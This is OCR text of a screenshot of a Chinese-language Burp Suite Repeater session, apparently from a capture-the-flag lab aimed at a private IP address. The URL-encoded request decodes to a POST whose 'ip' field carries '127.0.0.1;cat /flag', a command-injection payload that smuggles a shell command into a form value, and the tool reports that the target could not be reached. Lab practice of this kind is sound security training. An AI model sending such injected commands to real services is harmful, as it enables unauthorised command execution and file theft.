 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.24 HTTP/1 ?
请求 响应
美化 Raw Hex \n
1 %50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%32
%2e%32%33%2e%32%34%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%32%32%0d%0a%43
%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77
%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%0d%0a%69%70%3d%31%32%37%2e%30
%2e%30%2e%31%3b%63%61%74%20%2f%66%6c%61%67
Inspector
Notes
Search 0高亮
172.72.23.24:80无法连接 0字节
Event log (5) All issues (10) 内存: 431.6MB